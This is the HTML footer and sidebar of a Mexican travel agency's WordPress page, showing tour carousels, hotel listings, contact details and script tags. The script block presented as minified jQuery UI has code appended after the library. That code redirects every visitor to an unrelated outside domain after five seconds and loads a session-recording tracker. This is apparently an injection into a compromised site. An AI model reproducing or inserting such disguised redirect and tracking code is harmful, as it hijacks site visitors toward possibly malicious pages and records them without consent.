                                                <nav class="single-box clearfix nav-single">
                                                                <div class="nav-previous">
                                    <a href="http://arminastravel.info/todos-santos/" rel="prev"><i class="icomoon-chevron-left"></i><span class="sub-title">Previous article</span>Todos Santos</a>                                </div>
                                
                                                                    <span class="sep"></span>
                                 

                                                                <div class="nav-next">
                                                                    </div>
                                                            </nav><!-- .nav-single -->
                                            

                    	
    <div class="single-box related-posts">
    
        <h3 class="title">You may also like</h3>
    
        <div class="grids entries">
            <div class="carousel">
            
            		
				<div class="item">
					  <figure class="entry-image">
						  <a href="http://arminastravel.info/todos-santos/">
							<img width="296" height="197" src="http://arminastravel.info/wp-content/uploads/2014/09/todos-santos--296x197.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="todos santos" srcset="http://arminastravel.info/wp-content/uploads/2014/09/todos-santos--296x197.jpg 296w, http://arminastravel.info/wp-content/uploads/2014/09/todos-santos--330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/todos-santos--120x80.jpg 120w" sizes="(max-width: 296px) 100vw, 296px" />						  </a>
					  </figure>
					  <header class="entry-header">
						  <h4>
							  <a href="http://arminastravel.info/todos-santos/">Todos Santos</a>
						  </h4>
					  </header>
				</div>
			
						
				<div class="item">
					  <figure class="entry-image">
						  <a href="http://arminastravel.info/dolphins-los-cabos/">
							<img width="296" height="197" src="http://arminastravel.info/wp-content/uploads/2014/09/moon-palace-dolphin-discovery-coc-296x197.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Dolphins tour cancun" srcset="http://arminastravel.info/wp-content/uploads/2014/09/moon-palace-dolphin-discovery-coc-296x197.jpg 296w, http://arminastravel.info/wp-content/uploads/2014/09/moon-palace-dolphin-discovery-coc-330x220.jpg 330w" sizes="(max-width: 296px) 100vw, 296px" />						  </a>
					  </figure>
					  <header class="entry-header">
						  <h4>
							  <a href="http://arminastravel.info/dolphins-los-cabos/">Swim with Dolphins</a>
						  </h4>
					  </header>
				</div>
			
						
				<div class="item">
					  <figure class="entry-image">
						  <a href="http://arminastravel.info/sunset-dinner-cruise/">
							<img width="296" height="197" src="http://arminastravel.info/wp-content/uploads/2014/09/sunset-photo_1725568-770tall-296x197.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="los cabos sunset" srcset="http://arminastravel.info/wp-content/uploads/2014/09/sunset-photo_1725568-770tall-296x197.jpg 296w, http://arminastravel.info/wp-content/uploads/2014/09/sunset-photo_1725568-770tall-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/sunset-photo_1725568-770tall-120x80.jpg 120w" sizes="(max-width: 296px) 100vw, 296px" />						  </a>
					  </figure>
					  <header class="entry-header">
						  <h4>
							  <a href="http://arminastravel.info/sunset-dinner-cruise/">Sunset Dinner Cruise</a>
						  </h4>
					  </header>
				</div>
			
				            
            	            
                        
            </div>
         </div>
        <a class="prev carousel-nav" href="#"><i class="icomoon-chevron-left"></i></a>
        <a class="next carousel-nav" href="#"><i class="icomoon-chevron-right"></i></a>
         
    </div><!-- .single-box .related-posts -->
    

                    
<div id="comments" class="single-box comments-area">

	
	
</div><!-- #comments -->

                                        </div><!-- .grid-8 -->

                    <div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="ti_latest_cat_posts-4" class="widget widget_ti_latest_cat_posts"><h3>Circuits from Mexico City</h3>
            <div class="flexslider">

                
                <ul class="slides">
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/in-the-footsteps-of-cortes/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/COVER-cortes-dark-330x220.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="tour mexico chiapas oaxaca veracruz" srcset="http://arminastravel.info/wp-content/uploads/2014/09/COVER-cortes-dark-330x220.png 330w, http://arminastravel.info/wp-content/uploads/2014/09/COVER-cortes-dark-300x200.png 300w, http://arminastravel.info/wp-content/uploads/2014/09/COVER-cortes-dark-296x197.png 296w, http://arminastravel.info/wp-content/uploads/2014/09/COVER-cortes-dark.png 600w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/in-the-footsteps-of-cortes/">Tras las Huellas de Cortés</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/mini-mexico-veracruz/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/cholula-cover-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Чолула" srcset="http://arminastravel.info/wp-content/uploads/2014/09/cholula-cover-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/cholula-cover-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/mini-mexico-veracruz/">Mini Mexico-Veracruz</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/silver-path/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/taxco-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="taxco mexico" srcset="http://arminastravel.info/wp-content/uploads/2014/09/taxco-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/taxco-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/silver-path/">Ruta de Plata</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/tequila-express/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/tequila-express-2v11-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Текила Экспресс" srcset="http://arminastravel.info/wp-content/uploads/2014/09/tequila-express-2v11-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/tequila-express-2v11-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/tequila-express/">Tequila Express</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/mini-mexico-taxco/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/taxco-for-cover-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="taxco mexico" srcset="http://arminastravel.info/wp-content/uploads/2014/09/taxco-for-cover-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/taxco-for-cover-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/mini-mexico-taxco/">Mini Mexico-Taxco</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/mini-mexico-acapulco/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/cover-basilic-mexico-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="базилика мексика" srcset="http://arminastravel.info/wp-content/uploads/2014/09/cover-basilic-mexico-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/cover-basilic-mexico-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/mini-mexico-acapulco/">Mini Mexico-Acapulco</a>
                        </li>
                                    </ul>
            </div>

            </div><div id="ti_latest_posts-2" class="widget widget_ti_latest_posts"><h3>Latest Posts</h3>
            <div class="widget-posts-entries">

                
                <ul class="clearfix">

                                        
                    	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/radisson-hotel-flamingos-mexico-city/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2015/04/3432_49_z-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Radisson Hotel Flamingos Mexico City" srcset="http://arminastravel.info/wp-content/uploads/2015/04/3432_49_z-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2015/04/3432_49_z-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <span><a href="http://arminastravel.info/category/hotels-mice/hotels-in-mexico-city/" >Hoteles en Ciudad de México</a></span>                           	<a class="widget-post-title" href="http://arminastravel.info/radisson-hotel-flamingos-mexico-city/">Radisson Hotel Flamingos Mexico City</a>
                        </li>
                    
                                        
                    	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/hyatt-playa-del-carmen/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2015/04/Beach-view-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" srcset="http://arminastravel.info/wp-content/uploads/2015/04/Beach-view-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2015/04/Beach-view-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <span><a href="http://arminastravel.info/category/hotels-mice/hotels-in-playa-del-carmen/" >Hoteles en Playa del Carmen</a></span>                           	<a class="widget-post-title" href="http://arminastravel.info/hyatt-playa-del-carmen/">Hyatt Playa del Carmen</a>
                        </li>
                    
                                        
                    	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/four-points-by-sheraton-cancun-centro/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2015/01/fptgr.107438_xx-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Four Points Cancun" srcset="http://arminastravel.info/wp-content/uploads/2015/01/fptgr.107438_xx-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2015/01/fptgr.107438_xx-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <span><a href="http://arminastravel.info/category/hotels-mice/hotels-in-cancun/" >Hoteles en Cancún</a></span>                           	<a class="widget-post-title" href="http://arminastravel.info/four-points-by-sheraton-cancun-centro/">Four Points by Sheraton Cancun Centro</a>
                        </li>
                    
                                        
                </ul>
            </div>

            </div>    </aside><!-- .sidebar -->
</div>                </div><!-- .grids -->
                
            </div><!-- .wrapper -->

        </article>

    
    </main><!-- #content -->

    
<div class="widget slide-dock">

    <a class="close-dock" href="#" title="Close"><i class="icomoon-remove-sign"></i></a>
    <h3>More Stories</h3>
    
    <div class="entries">
    
            
        <article>
        	<figure class="entry-image">
                <a href="http://arminastravel.info/mayafair/">
                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/MAYAFAIR-DESIGN-HOTEL-COVER1-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" srcset="http://arminastravel.info/wp-content/uploads/2014/09/MAYAFAIR-DESIGN-HOTEL-COVER1-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/MAYAFAIR-DESIGN-HOTEL-COVER1-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                </a>
            </figure>
            
            <header class="entry-header">
                <h4>
                    <a href="http://arminastravel.info/mayafair/">
                        MayaFair Design Hotel                    </a>
                </h4>
            </header>
            
            <div class="entry-summary">
                <p>Lavish large suites with open bathrooms in the middle of the fun tourist area across the beach. A quiet oasis on the middle of&#8230;</p>
            </div>
        </article>
        
        
	    
    </div>
    
</div><!-- .slide-dock -->    

        <footer id="footer" class="no-print animated" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

        	
            
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-3">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="text-2" class="widget widget_text"><h3>Información del contacto</h3>			<div class="textwidget"><h2>    Tel. / Fax +52 998 8927 083 (México)<br />Tel. +7 965 0905 444 (Rusia)</h2>
<hr />

Arminas Travel brings you exquisite luxuries. We accommodate all tastes and budgets with world-class hotels and fantastic service.</div>
		</div>        </div><!-- #first .widget-area -->
            
                <div class="widget-area widget-area-2" role="complementary">
            <div id="text-3" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-329" src="http://arminastravel.com/wp-content/uploads/2014/09/distintivo-m1.png" alt="distintivo-m" width="180" height="180" />
<hr />
The distinctive "M" is the recognition that the Government grants all Tourism Companies that have successfully implemented the Quality Program “Moderniza” and supports the adoption of best practices and model tourist enterprise distinction. This award is given to the companies at the end of its implementation.</div>
		</div>        </div><!-- #second .widget-area -->
            
                <div class="widget-area widget-area-3" role="complementary">
            <div id="ti_latest_cat_posts-3" class="widget widget_ti_latest_cat_posts">
            <div class="flexslider">

                
                <ul class="slides">
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/the-cities-of-gods/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/cover-palenque-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="паленке" srcset="http://arminastravel.info/wp-content/uploads/2014/09/cover-palenque-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/cover-palenque-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/the-cities-of-gods/">LAS CIUDADES DE DIOSES</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/mesoamerica/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/atitlan-lake-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Atitlan, Guatemala tours" srcset="http://arminastravel.info/wp-content/uploads/2014/09/atitlan-lake-330x219.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/atitlan-lake-300x199.jpg 300w, http://arminastravel.info/wp-content/uploads/2014/09/atitlan-lake-296x197.jpg 296w, http://arminastravel.info/wp-content/uploads/2014/09/atitlan-lake-601x400.jpg 601w, http://arminastravel.info/wp-content/uploads/2014/09/atitlan-lake.jpg 677w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/mesoamerica/">Mesoamerica: Mexico, Guatemala &#038; Honduras</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/miniyucatan-4/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/cover-mini4-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="эк балам юкатан майя мексика" srcset="http://arminastravel.info/wp-content/uploads/2014/09/cover-mini4-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/cover-mini4-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/miniyucatan-4/">Mini Yucatan #4</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/five-civilizations/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/COVER-5civil1-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" srcset="http://arminastravel.info/wp-content/uploads/2014/09/COVER-5civil1-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/COVER-5civil1-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/five-civilizations/">CINCO CIVILIZACIONES</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/five-civilizations-plus/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/COVER-5civ-plus-копия-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="tour mexico" srcset="http://arminastravel.info/wp-content/uploads/2014/09/COVER-5civ-plus-копия-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/COVER-5civ-plus-копия-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/five-civilizations-plus/">CINCO CIVILIZACIONES PLUS</a>
                        </li>
                                        	<li>
                            <figure class="entry-image">
                                <a href="http://arminastravel.info/guelaguetza/">
                                    <img width="330" height="220" src="http://arminastravel.info/wp-content/uploads/2014/09/emir-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" srcset="http://arminastravel.info/wp-content/uploads/2014/09/emir-330x220.jpg 330w, http://arminastravel.info/wp-content/uploads/2014/09/emir-601x400.jpg 601w, http://arminastravel.info/wp-content/uploads/2014/09/emir.jpg 720w" sizes="(max-width: 330px) 100vw, 330px" />                                </a>
                            </figure>
                            <a class="widget-post-title" href="http://arminastravel.info/guelaguetza/">Guelaguetza</a>
                        </li>
                                    </ul>
            </div>

            </div>        </div><!-- #third .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            © 2007-2014 ARMINAS TRAVEL. ALL RIGHTS RESERVED.                        </div>
                        <div class="grid-2">
                            <a href="#" class="back-top">Back to top <i class="icomoon-chevron-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            
        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://arminastravel.info/wp-content/plugins/landing-pages//shared//shortcodes/js/spin.min.js'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/themes/simplemag/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/themes/simplemag/js/jquery.caroufredsel.js?ver=6.2.1'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/themes/simplemag/js/jquery.assets.js?ver=1.0'></script>
<script type='text/javascript' src='http://arminastravel.info/wp-content/themes/simplemag/js/jquery.custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true,"appId":"1496711990599163"});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/en_US\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='http://arminastravel.info/wp-includes/js/wp-embed.min.js?ver=848421d7a9260d67821d08f6706762af'></script>
<div id="fb-root"></div><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54457475-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>